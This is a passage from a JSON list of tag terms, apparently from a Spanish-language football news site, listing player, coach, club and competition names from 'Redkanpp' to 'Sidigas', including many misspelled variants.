sociales"},{"term":"Redkanpp"},{"term":"Redmond"},{"term":"Redpiso"},{"term":"Redru"},{"term":"Reece James"},{"term":"Reenovación"},{"term":"Regan Poole"},{"term":"Regattin"},{"term":"Regeer"},{"term":"Regenhardt"},{"term":"Regini"},{"term":"Regino Hernández"},{"term":"Rego"},{"term":"Regreso"},{"term":"Reim"},{"term":"Reinier"},{"term":"Reinildo"},{"term":"Reino Unido"},{"term":"Reiziger"},{"term":"Reja"},{"term":"Rel Jaén"},{"term":"Relaño"},{"term":"Relevo"},{"term":"Relojes"},{"term":"Rementería"},{"term":"Remmer"},{"term":"Remo"},{"term":"Renan Bressan"},{"term":"Renatinho"},{"term":"Renato"},{"term":"Renato Abreu"},{"term":"Renato César"},{"term":"Renato Da Silva"},{"term":"Renato Ibarra"},{"term":"Renato Neto"},{"term":"Renato Portaluppi"},{"term":"Renato Sanchez"},{"term":"Renauto Gaúcho"},{"term":"Renfe"},{"term":"Renoación Goiás"},{"term":"Renocación"},{"term":"Renovaci´no"},{"term":"Renovacióm"},{"term":"Renovación Botafogo"},{"term":"Renovación Clarke"},{"term":"Renovación Jota"},{"term":"Renovacón"},{"term":"Renovaicón"},{"term":"Renovción"},{"term":"Rensing"},{"term":"Renzo Garcés"},{"term":"Renzo Zambrano"},{"term":"René Pérez"},{"term":"René Simões"},{"term":"René Weiler"},{"term":"Reo-Coker"},{"term":"Repaso"},{"term":"Republica Checa"},{"term":"República Domicana"},{"term":"República Dominicana"},{"term":"Requena"},{"term":"Reschke"},{"term":"Rescinde"},{"term":"Resende"},{"term":"Resicisón"},{"term":"Resita"},{"term":"Responde"},{"term":"Restaurante la Zaga"},{"term":"Resultados Clasificación"},{"term":"Resultados Jornada 4"},{"term":"Retirado"},{"term":"Retre"},{"term":"Reuben Gabriel"},{"term":"Reulet"},{"term":"Reus FCR"},{"term":"Revell"},{"term":"Reverter"},{"term":"Revi"},{"term":"Revollar"},{"term":"Revoredo"},{"term":"Rey Manaj"},{"term":"Reyes del juego limpio"},{"term":"Reynish"},{"term":"Reynoso"},{"term":"Reza Fazeli"},{"term":"Rezza"},{"term":"Rharsalla"},{"term":"Rhiannon Roberts"},{"term":"Rhrasalla"},{"term":"Riascos"},{"term":"Riazor Blues"},{"term":"Ribamar"},{"term":"Ribera Navarra"},{"term":"Ribonetto"},{"term":"Ric"},{"term":"Ricard Pujol"},{"term":"Ricardo Bueno"},{"term":"Ricardo Chéu"},{"term":"Ricardo Esgaio"},{"term":"Ricardo Faty"},{"term":"Ricardo Ferretti"},{"term":"Ricardo Grigore"},{"term":"Ricardo Guima"},{"term":"Ricardo Janota"},{"term":"Ricardo Jorge Pereira Pinto da Silva"},{"term":"Ricardo León"},{"term":"Ricardo Lunari"},{"term":"Ricardo López"},{"term":"Ricardo Machado"},{"term":"Ricardo Martins"},{"term":"Ricardo Noir"},{"term":"Ricardo Rayas"},{"term":"Ricardo Rodriguez"},{"term":"Ricardo Santos"},{"term":"Ricardo Valente"},{"term":"Ricardo Vaz"},{"term":"Ricci"},{"term":"Riccieli"},{"term":"Richairo Zivkovic"},{"term":"Richard"},{"term":"Richard Bakary"},{"term":"Richard Bevan"},{"term":"Richard Blanco"},{"term":"Richard Dunne"},{"term":"Richard Lee"},{"term":"Richard Ofori"},{"term":"Richard Rentería"},{"term":"Richard Ruiz"},{"term":"Richard Ríos"},{"term":"Richard Wright"},{"term":"Richardson"},{"term":"Richter"},{"term":"Rickets"},{"term":"Rickie Lambert"},{"term":"Ricky"},{"term":"Ricky Alonso"},{"term":"Rico Pérez"},{"term":"Rida"},{"term":"Ridgewell"},{"term":"Ridvan Dönmez"},{"term":"Ried"},{"term":"Riekering"},{"term":"Riekerink"},{"term":"Rieloff"},{"term":"Riemer"},{"term":"Riffo"},{"term":"Rigamonti"},{"term":"Rik Vercauteren"},{"term":"Rikeja"},{"term":"Riley Woodcock"},{"term":"Rincón"},{"term":"Ring"},{"term":"Rio Branco"},{"term":"Rio Mavuba"},{"term":"Riogordo"},{"term":"Riojas"},{"term":"Ripa"},{"term":"Riquero"},{"term":"Ristovski"},{"term":"Ritsu Doan"},{"term":"Ritter"},{"term":"Ritzmaier"},{"term":"Rius"},{"term":"River Melilla"},{"term":"River Pale"},{"term":"River Plate Academy"},{"term":"River Plate Uruguay"},{"term":"River Playe"},{"term":"River de Ecuador"},{"term":"Rivera"},{"term":"Rivera United FC"},{"term":"Riverola"},{"term":"Riza Durmisi"},{"term":"Rizos"},{"term":"Rizzo"},{"term":"Rizzoli"},{"term":"Rmores"},{"term":"Rob Page"},{"term":"Robbe Quirynen"},{"term":"Rober Correa"},{"term":"Rober Fernández"},{"term":"Rober Gutiérrez"},{"term":"Rober Moreno"},{"term":"Rober Suárez"},{"term":"Roberson de Arruda Alves"},{"term":"Robert Costa"},{"term":"Robert Enke"},{"term":"Robert Ergas"},{"term":"Robert Harrys"},{"term":"Robert Hernández"},{"term":"Robert Herrera"},{"term":"Robert Huth"},{"term":"Robert Mazan"},{"term":"Robert Siboldi"},{"term":"Robert Sánchez"},{"term":"Roberto Aguirre"},{"term":"Roberto Arroyo"},{"term":"Roberto Bayón"},{"term":"Roberto Bordin"},{"term":"Roberto Breda"},{"term":"Roberto Cano"},{"term":"Roberto Challe"},{"term":"Roberto Correa"},{"term":"Roberto Dante Siboldi"},{"term":"Roberto Domínguez"},{"term":"Roberto Fernando"},{"term":"Roberto Fresnedoso"},{"term":"Roberto Insigne"},{"term":"Roberto Levas"},{"term":"Roberto Luzarraga"},{"term":"Roberto Merino"},{"term":"Roberto Moreira"},{"term":"Roberto Mártinez"},{"term":"Roberto Ordoñez"},{"term":"Roberto Owono"},{"term":"Roberto Peragón"},{"term":"Roberto Robles"},{"term":"Roberto Ríos"},{"term":"Roberto Sierra"},{"term":"Robin"},{"term":"Robin Dutt"},{"term":"Robin Lafarge"},{"term":"Robin Olsen"},{"term":"Robinho a fondo"},{"term":"Robinio Vaz"},{"term":"Robins"},{"term":"Robinson"},{"term":"Robson Bambú"},{"term":"Robson Ponte"},{"term":"Roca"},{"term":"Rocafort"},{"term":"Rocco Maiorino"},{"term":"Rocha"},{"term":"Rockstar Games"},{"term":"Rocío Elaine"},{"term":"Rocío García-Alonso"},{"term":"Roda JC"},{"term":"Rodado"},{"term":"Rodao"},{"term":"Rodelin"},{"term":"Roderick Miranda"},{"term":"Rodi Ferreira"},{"term":"Rodney Wallace"},{"term":"Rodolfo"},{"term":"Rodolfo D’Onofrio"},{"term":"Rodolfo Gamarra"},{"term":"Rodolfo Landim"},{"term":"Rodolfo Pizarro"},{"term":"Rodolfo Roccamante"},{"term":"Rodolfo Vilchis"},{"term":"Rodolfo Zelaya"},{"term":"Rodri Sánchez"},{"term":"Rodrigao"},{"term":"Rodrigo Aguirre"},{"term":"Rodrigo Alborno"},{"term":"Rodrigo Alonso"},{"term":"Rodrigo Banegas"},{"term":"Rodrigo Burgos"},{"term":"Rodrigo Galo"},{"term":"Rodrigo Gomes"},{"term":"Rodrigo Madariaga"},{"term":"Rodrigo Maranhao"},{"term":"Rodrigo Moreira"},{"term":"Rodrigo Muniz"},{"term":"Rodrigo Márquez"},{"term":"Rodrigo Palacio"},{"term":"Rodrigo Pinho"},{"term":"Rodrigo Possebon"},{"term":"Rodrigo Riquelme"},{"term":"Rodrigo Rivas"},{"term":"Rodrigo Rojo"},{"term":"Rodrigo Salinas"},{"term":"Rodrigo Santana"},{"term":"Rodrigo Souto"},{"term":"Rodrigo Tello"},{"term":"Rodrigo de Paul"},{"term":"Rodrygo"},{"term":"Rodrygo Goes"},{"term":"Rodríguez Bebanz"},{"term":"Rody De Boer"},{"term":"Roemer"},{"term":"Roeselare"},{"term":"Roffo"},{"term":"Rogelio Chávez"},{"term":"Roger Barnils"},{"term":"Roger Brugué"},{"term":"Roger Colomina"},{"term":"Roger Cunill"},{"term":"Roger Espinoza"},{"term":"Roger Guedes"},{"term":"Roger Ibañez"},{"term":"Roger Ibáñez"},{"term":"Roger Johnson"},{"term":"Roger Stilz"},{"term":"Roger de Carvalho"},{"term":"Rogerio Funes Mori"},{"term":"Rogoski"},{"term":"Rogério"},{"term":"Rohan Ince"},{"term":"Roland Marcenaro"},{"term":"Rolando Bogado"},{"term":"Rolando Botello"},{"term":"Rolando Maran"},{"term":"Roldogo Pizarro"},{"term":"Rolín"},{"term":"Roma Luz"},{"term":"Roma Luz CF"},{"term":"Roma Primavera"},{"term":"Romairone"},{"term":"Roman"},{"term":"Roman Bürki"},{"term":"Roman Nádvorník"},{"term":"Romano"},{"term":"Romario Ibarra"},{"term":"Romario Rodrigues"},{"term":"Romashchenko"},{"term":"Romat"},{"term":"Romeo Fernandes"},{"term":"Romeo Lavia"},{"term":"Romir Balanta"},{"term":"Rommens"},{"term":"Rompe"},{"term":"Román Martínez"},{"term":"Román Torres"},{"term":"Ron Raçi"},{"term":"Ronald Fuentes"},{"term":"Ronald Mora"},{"term":"Ronald Villafuerte"},{"term":"Ronald de Boer"},{"term":"Ronaldo Araujo"},{"term":"Ronaldo Cisneros"},{"term":"Ronaldo Da Silva"},{"term":"Ronaldo Nazário"},{"term":"Ronaldo Pompeu Da Silva"},{"term":"Ronaldo de Boer"},{"term":"Ronan"},{"term":"Ronda"},{"term":"Ronda Élite"},{"term":"Rone"},{"term":"Rongier"},{"term":"Roni"},{"term":"Roniel"},{"term":"Ronnie Edwards"},{"term":"Rony"},{"term":"Roony Bardghji"},{"term":"Ropa"},{"term":"Roque Júnior"},{"term":"Rosa Márquez"},{"term":"Rosario Cota"},{"term":"Rosello"},{"term":"Rosende"},{"term":"Rosenthal"},{"term":"Rosi"},{"term":"Rosier"},{"term":"Ross Atkins"},{"term":"Ross Barkley"},{"term":"Ross Sinclair"},{"term":"Ross Wallace"},{"term":"Rossiter"},{"term":"Rossoneri Sport Investment Lux"},{"term":"Rostyn Griffiths"},{"term":"Rotchen"},{"term":"Roteta"},{"term":"Roth"},{"term":"Rothwell"},{"term":"Rotor"},{"term":"Rotpuller"},{"term":"Rottier"},{"term":"Rouamba"},{"term":"Rousaud"},{"term":"Routledge"},{"term":"Rouven Schroder"},{"term":"Rouven Schröder"},{"term":"Roux"},{"term":"Rowe"},{"term":"Rowley"},{"term":"Roy Hogdson"},{"term":"Royal Tennis Club"},{"term":"Royer"},{"term":"Royston Drenthe"},{"term":"Royón"},{"term":"Rozenhal"},{"term":"Rrenovación"},{"term":"Rrunur"},{"term":"Rsultados"},{"term":"Ruben Alcaraz"},{"term":"Ruben Amorim"},{"term":"Ruben García"},{"term":"Ruben Ramos"},{"term":"Ruben Semedo"},{"term":"Ruben Vezo"},{"term":"Ruben Vinagre"},{"term":"Ruberth Moran"},{"term":"Rubin"},{"term":"Rubinho"},{"term":"Rubio Ñú"},{"term":"Rubo"},{"term":"Rubén Alcaraz"},{"term":"Rubén Alegre"},{"term":"Rubén Andrade"},{"term":"Rubén Andrés"},{"term":"Rubén Arroyo"},{"term":"Rubén Boer"},{"term":"Rubén Bover"},{"term":"Rubén Carretero"},{"term":"Rubén Cruz"},{"term":"Rubén Domínguez"},{"term":"Rubén Durán"},{"term":"Rubén Fernández"},{"term":"Rubén Giménez"},{"term":"Rubén Gonzalez"},{"term":"Rubén Gálvez"},{"term":"Rubén Insúa"},{"term":"Rubén Lameiras"},{"term":"Rubén Moreno"},{"term":"Rubén Olivera"},{"term":"Rubén Omar Romano"},{"term":"Rubén Romano"},{"term":"Rubén Ródenas"},{"term":"Rubén Sellés"},{"term":"Rubén Semedo"},{"term":"Rubén Solano"},{"term":"Rubén Tabuenca"},{"term":"Rubén Torrecilla"},{"term":"Rubén Vallejos"},{"term":"Rubén Yañez"},{"term":"Rubén de la Barret"},{"term":"Rubén del Campo"},{"term":"Ruca"},{"term":"Rudd"},{"term":"Rudi García"},{"term":"Rudi Voller"},{"term":"Rudnevs"},{"term":"Rudolf"},{"term":"Rudy Cardozo"},{"term":"Rudé"},{"term":"Rueda"},{"term":"Ruello"},{"term":"Rufino"},{"term":"Rufino Requejo"},{"term":"Rufo Sánchez"},{"term":"Rui Aguas"},{"term":"Rui Almeida"},{"term":"Rui Alves"},{"term":"Rui Amorim"},{"term":"Rui Areias"},{"term":"Rui Bento"},{"term":"Rui Jorge"},{"term":"Rui Nereu"},{"term":"Rui Sampaio"},{"term":"Rui Vitoria"},{"term":"Ruidíaz"},{"term":"Ruiz"},{"term":"Ruiz-Mateos"},{"term":"Ruiz-Tagle"},{"term":"Rulo"},{"term":"Rumak"},{"term":"Rumores Roma"},{"term":"Rumores Zaragoza"},{"term":"Rumores. F.C. Barcelona"},{"term":"Rumres"},{"term":"Runjaic"},{"term":"Runy"},{"term":"Rurmores"},{"term":"Rus"},{"term":"Rusadir"},{"term":"Rusnak"},{"term":"Russ"},{"term":"Russell Slade"},{"term":"Rusía-Eslovenia"},{"term":"Ruthenbeck"},{"term":"Rutten"},{"term":"Ruud Krol"},{"term":"Ruyman"},{"term":"Ruz"},{"term":"Ryad Boudebouz"},{"term":"Ryan Christie"},{"term":"Ryan Collins"},{"term":"Ryan Edwards"},{"term":"Ryan Fosso"},{"term":"Ryan Gauld"},{"term":"Ryan Johansson"},{"term":"Ryan Kent"},{"term":"Ryan Mason"},{"term":"Ryan McGowan"},{"term":"Ryan Taylor"},{"term":"Ryan Williams"},{"term":"Ryan Woods"},{"term":"Rybus"},{"term":"Ryder Cup"},{"term":"Ryo Miyaichi"},{"term":"Ryo Myaichi"},{"term":"Ryu Seung-woo"},{"term":"Rzezniczak"},{"term":"Régis"},{"term":"Rémi Gomis"},{"term":"Rémi Oudin"},{"term":"Rémy Gomis"},{"term":"Rémy Vercoutre"},{"term":"Río Ave"},{"term":"Rúben Amorim"},{"term":"Rúben Cardoso"},{"term":"Rúben Macedo"},{"term":"Rúben Pinto"},{"term":"Rúben Saldanha"},{"term":"Rúben Vinagre"},{"term":"S21sec"},{"term":"SAD"},{"term":"SCR Altach"},{"term":"SD Balsameda"},{"term":"SD Borja"},{"term":"SD Compostela"},{"term":"SD Fisterra"},{"term":"SD Formentera"},{"term":"SD Leioa"},{"term":"SD Logroñes"},{"term":"SD Negreira"},{"term":"SD San Pedro"},{"term":"SD Solares"},{"term":"SKA-Khabarovsk"},{"term":"SMAC"},{"term":"SMC Group"},{"term":"SP Villafranca"},{"term":"SV Grödig"},{"term":"SV Ried"},{"term":"Saadi"},{"term":"Saam Pishvaie"},{"term":"Saba"},{"term":"Sabadell B"},{"term":"Saban"},{"term":"Sabbag"},{"term":"Sabit Abdulai"},{"term":"Sabitzer"},{"term":"Sabljic"},{"term":"Sabri"},{"term":"Sabri Sarioglu"},{"term":"Saburtalo"},{"term":"Sacha Kljestan"},{"term":"Sadauskas"},{"term":"Sadiku Camiseta"},{"term":"Saduño"},{"term":"Sae Caetano"},{"term":"Saer Sène"},{"term":"Safamotor"},{"term":"Sagan Tosu"},{"term":"Sagbo"},{"term":"Sageata Navodari"},{"term":"Sagnan"},{"term":"Sagnol Girondins de Burdeos"},{"term":"Sahraoui"},{"term":"Saint-Denis"},{"term":"Saint-Ettiene"},{"term":"Saint-Gilloise"},{"term":"Saint-Maximin"},{"term":"Saint-Ruff"},{"term":"Saint-Éttiene"},{"term":"Saints"},{"term":"Saipa FC"},{"term":"Saka"},{"term":"Sako"},{"term":"Sakor"},{"term":"Saksela"},{"term":"Salaberry"},{"term":"Salaise"},{"term":"Salamanca Femenino"},{"term":"Salamero"},{"term":"Salamon"},{"term":"Salares"},{"term":"Salas"},{"term":"Saldaña"},{"term":"Saldrá"},{"term":"Salford City"},{"term":"Salgueiro"},{"term":"Salguero"},{"term":"Salia"},{"term":"Salif Sané"},{"term":"Salih Dursun"},{"term":"Salih Özcan"},{"term":"Salim"},{"term":"Sallai"},{"term":"Saller"},{"term":"Salles"},{"term":"Salli"},{"term":"Sallói"},{"term":"Salmani"},{"term":"Salmantino Iglesias"},{"term":"Salmeron"},{"term":"Salom"},{"term":"Salternitana"},{"term":"Salto de Pértiga"},{"term":"Salto de Vallas"},{"term":"Saludo"},{"term":"Salva"},{"term":"Salva García"},{"term":"Salva Ramos"},{"term":"Salvador Blázquez"},{"term":"Salvatore Bocchetti"},{"term":"Salvatore Esposito"},{"term":"Salvi Bernal"},{"term":"Salvi Carrasco"},{"term":"Salvi Esquivel"},{"term":"Salvi Ramírez"},{"term":"Salvo Amadeo"},{"term":"Salzburg"},{"term":"Sam Dalby"},{"term":"Sam Field"},{"term":"Sam Ford"},{"term":"Sam Hughes"},{"term":"Sam Magri"},{"term":"Sam Ricketts"},{"term":"Samaranch"},{"term":"Samardzic"},{"term":"Samaris"},{"term":"Samatta"},{"term":"Samba Diallo"},{"term":"Samba Sow"},{"term":"Sambi"},{"term":"Sambou"},{"term":"Sambueza"},{"term":"Sambú"},{"term":"Samerón"},{"term":"Samet Aybaba"},{"term":"Sami Khedira"},{"term":"Samper"},{"term":"Samu Araújo"},{"term":"Samu Cortés"},{"term":"Samu Costa"},{"term":"Samu Expósito"},{"term":"Samu Gomis"},{"term":"Samu González"},{"term":"Samu Guillén"},{"term":"Samu Sáiz"},{"term":"Samu Sánchez"},{"term":"Samu de los Reyes"},{"term":"Samuel Dahl"},{"term":"Samuel Fernández"},{"term":"Samuel Galán"},{"term":"Samuel Granada"},{"term":"Samuel Perez"},{"term":"Samuel Rosa"},{"term":"Samuel Rozas"},{"term":"Samuel San José"},{"term":"Samuel Sáiz"},{"term":"Samuel de los Reyes"},{"term":"Samuele Piette"},{"term":"San Antonio FC"},{"term":"San Antonio Spurs"},{"term":"San Cristóbal"},{"term":"San Emeterio"},{"term":"San Francisco Deltas"},{"term":"San Martin de San Juan"},{"term":"San Román"},{"term":"San Siro"},{"term":"San Tirso"},{"term":"San Valentín"},{"term":"Sana"},{"term":"Sana N'Diaye"},{"term":"Sanadri"},{"term":"Sanca"},{"term":"Sancidino"},{"term":"Sandberg"},{"term":"Sandie Toletti"},{"term":"Sandomiesrki"},{"term":"Sandra"},{"term":"Sandro Lima"},{"term":"Sandro Toscano"},{"term":"Sandro Wagner"},{"term":"Sang"},{"term":"Sangiovani"},{"term":"Sangiustese"},{"term":"Sangonera"},{"term":"Sangonera UCAM"},{"term":"Sangonera UCAM CF"},{"term":"Sanguinetti"},{"term":"Sanitas"},{"term":"Sankaré"},{"term":"Sankharé"},{"term":"Sanliufarspor"},{"term":"Sanliurfaspor"},{"term":"Sanllehi"},{"term":"Sanluqueño"},{"term":"Sanmartean"},{"term":"Sannadi"},{"term":"Sanneh"},{"term":"Sanson"},{"term":"Sant Rafel"},{"term":"Santa"},{"term":"Santacroce"},{"term":"Santaella"},{"term":"Santboià"},{"term":"Santfeliuenc"},{"term":"Santi Carpintero"},{"term":"Santi Castillejo"},{"term":"Santi Cañizares"},{"term":"Santi Comesaña"},{"term":"Santi Fiel"},{"term":"Santi López"},{"term":"Santi Moreno"},{"term":"Santi Sedano"},{"term":"Santiago Ballesté"},{"term":"Santiago Caseres"},{"term":"Santiago Cañizares"},{"term":"Santiago Cáseres"},{"term":"Santiago Echeverría"},{"term":"Santiago Escobar"},{"term":"Santiago Herrera"},{"term":"Santiago Hoyos"},{"term":"Santiago Lizana"},{"term":"Santiago Magallán"},{"term":"Santiago Montoya"},{"term":"Santiago Morro García"},{"term":"Santiago Mosquera"},{"term":"Santiago Mouriño"},{"term":"Santiago Rodríguez"},{"term":"Santiago Salcedo"},{"term":"Santiago Sosa"},{"term":"Santigo García"},{"term":"Santillana"},{"term":"Santomé"},{"term":"Santopadre"},{"term":"Santucci"},{"term":"Santurk"},{"term":"Santutxu"},{"term":"Santy Müller"},{"term":"Sao José"},{"term":"Sapong"},{"term":"Saponjic"},{"term":"Saprissa"},{"term":"Sara"},{"term":"Saracchi"},{"term":"Sarajevo"},{"term":"Saralegui"},{"term":"Saravia"},{"term":"Saritama"},{"term":"Saro y Samu"},{"term":"Sarpong"},{"term":"Sarriegi"},{"term":"Sarulyte"},{"term":"Sasa Markovic"},{"term":"Sasa Zdjelar"},{"term":"Sascha Lewandowski"},{"term":"Sasha"},{"term":"Sasso"},{"term":"Sastre"},{"term":"Satka"},{"term":"Satuday Erimuya"},{"term":"Saturday"},{"term":"Saud"},{"term":"Saul Crespo"},{"term":"Saul Ñíguez"},{"term":"Saunier"},{"term":"Sauro"},{"term":"Saus"},{"term":"Savarino"},{"term":"Savas"},{"term":"Savicevic"},{"term":"Savio"},{"term":"Savut"},{"term":"Savvidis"},{"term":"Sax"},{"term":"Saúl Aranda"},{"term":"Saúl Fernandez"},{"term":"Saúl González"},{"term":"Saúl Reyes"},{"term":"Saúl del Cerro"},{"term":"Scaloni"},{"term":"Scasný"},{"term":"Schaars"},{"term":"Schade"},{"term":"Schafer"},{"term":"Schaffhausen"},{"term":"Schalk"},{"term":"Schalke 04 y Olympique de Lyon"},{"term":"Schalke Cup"},{"term":"Schauinsland Reisen Cup"},{"term":"Schelotto"},{"term":"Schenkeveld"},{"term":"Schenone"},{"term":"Schetino"},{"term":"Schiattarella"},{"term":"Schiavone"},{"term":"Schick"},{"term":"Schieber"},{"term":"Schingtienne"},{"term":"Schippers"},{"term":"Schlupp"},{"term":"Schmeichel"},{"term":"Schmetzer"},{"term":"Schmitz"},{"term":"Schnellhardt"},{"term":"Schoenfeld"},{"term":"Scholl"},{"term":"Scholz"},{"term":"Schone"},{"term":"Schoonderwaldt"},{"term":"Schrijvers"},{"term":"Schroder"},{"term":"Schröck"},{"term":"Schully"},{"term":"Schultz"},{"term":"Schunke"},{"term":"Schurrer"},{"term":"Schurrle"},{"term":"Schwake"},{"term":"Schwartz"},{"term":"Schäfer"},{"term":"Scoppa"},{"term":"Scott Carson"},{"term":"Scott Dann"},{"term":"Scozzarella"},{"term":"Scudetto"},{"term":"Se quedan"},{"term":"Se van"},{"term":"Seager"},{"term":"Seaman"},{"term":"Sean O'Driscoll"},{"term":"Sears"},{"term":"Seattle Sounder"},{"term":"Seba"},{"term":"Sebas Wade"},{"term":"Sebastian Kosa"},{"term":"Sebastian Szymanski"},{"term":"Sebastián Córdova"},{"term":"Sebastián D'Angelo"},{"term":"Sebastián Ferreira"},{"term":"Sebastián Figueredo"},{"term":"Sebastián Gularte"},{"term":"Sebastián Herrera"},{"term":"Sebastián Jaime"},{"term":"Sebastián Leyton"},{"term":"Sebastián Luna"},{"term":"Sebastián Martínez"},{"term":"Sebastián Navarro"},{"term":"Sebastián Palacios"},{"term":"Sebastián Pena"},{"term":"Sebastián Piriz"},{"term":"Sebastián Ribas"},{"term":"Sebastián Rincón"},{"term":"Sebastián Rodríguez"},{"term":"Sebastián Saja"},{"term":"Sebastián Taramasco"},{"term":"Sebastián Vargas"},{"term":"Sebastián Vidal"},{"term":"Sebá"},{"term":"Seck"},{"term":"Sedlacek"},{"term":"Seferi"},{"term":"Sega Keita"},{"term":"Segado"},{"term":"Seguda B"},{"term":"Seguirán"},{"term":"Seguna División"},{"term":"Segunda Andaluza Senior"},{"term":"Segunda B-Pro"},{"term":"Segunda Diviisón B"},{"term":"Segunda Division B"},{"term":"Segunda Divisióin B"},{"term":"Segunda División Femeina"},{"term":"Segunda División Femenina FS"},{"term":"Segunda División Femenina FSF"},{"term":"Segunda División Femenina Sala Femenino"},{"term":"Segunda División Femenina de Fútbol Sala Femenina"},{"term":"Segunda División Femenino Fútbol Sala"},{"term":"Segunda División Nacional Femenina"},{"term":"Segunda División Senior Femeina"},{"term":"Segunda División Senior Málaga"},{"term":"Segunda División Senor Femenino"},{"term":"Segunda División. Programación"},{"term":"Segunda Divisón"},{"term":"Segunda Divisón FSF"},{"term":"Segunda FSF"},{"term":"Segunda Federación"},{"term":"SegundaB"},{"term":"Segundad B"},{"term":"Segundda Division B"},{"term":"Segundo Castillo"},{"term":"Seijas"},{"term":"Seinäjoen"},{"term":"Seitaridis"},{"term":"Seivlla"},{"term":"Seko Fofana"},{"term":"Sekou Cissé"},{"term":"Sekou Keita"},{"term":"Sekulski"},{"term":"Selcuk Inan"},{"term":"Seleccionador"},{"term":"Selección Andaluza FS"},{"term":"Selección Andaluza FSF"},{"term":"Selección Andaluza Sub-17"},{"term":"Selección Andaluza Sub-17 FSF"},{"term":"Selección Andaluza Sub-21 Fútbol Sala Femenino"},{"term":"Selección Aragón"},{"term":"Selección de Kuwait"},{"term":"Selected"},{"term":"Selezxnov"},{"term":"Selfa"},{"term":"Seligrat"},{"term":"Selke"},{"term":"Sels"},{"term":"Selvi Clua"},{"term":"Semana Santa"},{"term":"Semi Ajayi"},{"term":"Semi Ramírez"},{"term":"Semifinal"},{"term":"Semper"},{"term":"Semplici"},{"term":"Senad Lulic"},{"term":"Senna Miangue"},{"term":"Senol Gunes"},{"term":"Senol Günes"},{"term":"Sensini"},{"term":"Seongham Ilhwa"},{"term":"Sepsi"},{"term":"Sepsi OSK"},{"term":"Sepúlveda"},{"term":"Sequeira"},{"term":"Ser Aventureros"},{"term":"Seraing"},{"term":"Sercan Yildirim"},{"term":"Serdar Kurtulus"},{"term":"Serdar Tasci"},{"term":"Serena"},{"term":"Serero"},{"term":"Serey Die"},{"term":"Serey Dié"},{"term":"Serge Gakpé"},{"term":"Serge Leuko"},{"term":"Serge N'Gal"},{"term":"Sergei Ignashevich"},{"term":"Sergei Tashuev"},{"term":"Sergi Arimany"},{"term":"Sergi Brunet"},{"term":"Sergi Canós"},{"term":"Sergi Cardona"},{"term":"Sergi Escobar"},{"term":"Sergi García"},{"term":"Sergi López"},{"term":"Sergi Martínez"},{"term":"Sergi Molina"},{"term":"Sergi Moreno"},{"term":"Sergi Raset"},{"term":"Serginho"},{"term":"Sergio Akieme"},{"term":"Sergio Albiol"},{"term":"Sergio Aragoneses"},{"term":"Sergio Arias"},{"term":"Sergio Ayala"},{"term":"Sergio Barcia"},{"term":"Sergio Bareiro"},{"term":"Sergio Barila"},{"term":"Sergio Batista"},{"term":"Sergio Benet"},{"term":"Sergio Boix"},{"term":"Sergio Buenascasa"},{"term":"Sergio Cabanelas"},{"term":"Sergio Calatayud"},{"term":"Sergio Camus"},{"term":"Sergio Canós"},{"term":"Sergio Carballo"},{"term":"Sergio Castillo"},{"term":"Sergio Ceballos"},{"term":"Sergio Conceiçao"},{"term":"Sergio Cubero"},{"term":"Sergio Durán"},{"term":"Sergio Díez"},{"term":"Sergio Felipe"},{"term":"Sergio Francisco"},{"term":"Sergio Galeano"},{"term":"Sergio Lloves"},{"term":"Sergio López"},{"term":"Sergio Martínez"},{"term":"Sergio Matez"},{"term":"Sergio Mendiguchía"},{"term":"Sergio Mut"},{"term":"Sergio Noche"},{"term":"Sergio Nápoles"},{"term":"Sergio Ortuño"},{"term":"Sergio Paredes"},{"term":"Sergio Parla"},{"term":"Sergio Pastells"},{"term":"Sergio Pellicer Castellón"},{"term":"Sergio Pereira"},{"term":"Sergio Ramírez"},{"term":"Sergio Rapisarda"},{"term":"Sergio Reguilón"},{"term":"Sergio Rmaos"},{"term":"Sergio Rondina"},{"term":"Sergio Scariolo"},{"term":"Sergio Simón"},{"term":"Sergio Soler"},{"term":"Sergio Sosa"},{"term":"Sergio Vergara"},{"term":"Sergio ‘Cherokee’ Pérez"},{"term":"Sergip Pellicer"},{"term":"Sergiño Dest"},{"term":"Sergui Guichard"},{"term":"Serie D"},{"term":"Sermin"},{"term":"Serpa"},{"term":"Serrano Carvajal"},{"term":"Sertic"},{"term":"Servetti"},{"term":"Serycoin"},{"term":"Sesko"},{"term":"Sesma Espinosa"},{"term":"Setti"},{"term":"Setúbal"},{"term":"Seubert"},{"term":"Seung Woo Lee"},{"term":"Sevcík"},{"term":"Severiano Ballesteros"},{"term":"Severo Meza"},{"term":"Sevidov"},{"term":"Sevila-PSG"},{"term":"Sevilal Atlético"},{"term":"Sevilla Femenino B"},{"term":"Sevilla-Almería"},{"term":"Sevilla-Barcelona"},{"term":"Sevilla-Barça"},{"term":"Sevilla-Braga"},{"term":"Sevilla-CSKA Moscú"},{"term":"Sevilla-Espanyol"},{"term":"Sevilla-F.C. Barcelona"},{"term":"Sevilla-Getafe"},{"term":"Sevilla-Málaga"},{"term":"Sevilla-Rangers"},{"term":"Sevilla-Sporting"},{"term":"Sevilla-Tenerife"},{"term":"Sevilla-Valencia"},{"term":"Sevilla-Villareal"},{"term":"Sevilla-Xerez"},{"term":"Sevlla"},{"term":"Seydouba Cissé"},{"term":"Seyi Ojo"},{"term":"Sforza"},{"term":"Shaanxi Baorong Chamba FC"},{"term":"Shaanxi Chang'an Athletic"},{"term":"Shahid Khan"},{"term":"Shahktar"},{"term":"Shalimov"},{"term":"Shamrock Rovers"},{"term":"Shanghai East Asia"},{"term":"Shanghai Shenshua"},{"term":"Shanghái Shenhua"},{"term":"Shaq"},{"term":"Shaq Moore"},{"term":"Shaquell Moore"},{"term":"Shaquiri"},{"term":"Sharapova"},{"term":"Shawcross"},{"term":"Shay Logan"},{"term":"Sheila"},{"term":"Sheng Ho Park"},{"term":"Shenton"},{"term":"Shenzhen FC"},{"term":"Sheriff Tiraspol"},{"term":"Sheringham"},{"term":"Sheshukov"},{"term":"Shibasaki"},{"term":"Shijiazhuang Ever Bright"},{"term":"Shijiazhuang Gongfu"},{"term":"Shijiazhuang Yongchang"},{"term":"Shikabala"},{"term":"Shimizu S-Pulse"},{"term":"Shinji Kagawa"},{"term":"Shipp"},{"term":"Shkurin"},{"term":"Shlyakotin"},{"term":"Shomurodov"},{"term":"Shotton"},{"term":"Shovkovskyi"},{"term":"Shrewsbury"},{"term":"Shvets"},{"term":"Siaj"},{"term":"Siby"},{"term":"Siddiki"},{"term":"Sidi Keita"},{"term":"Sidibé"},{"term":"Sidigas 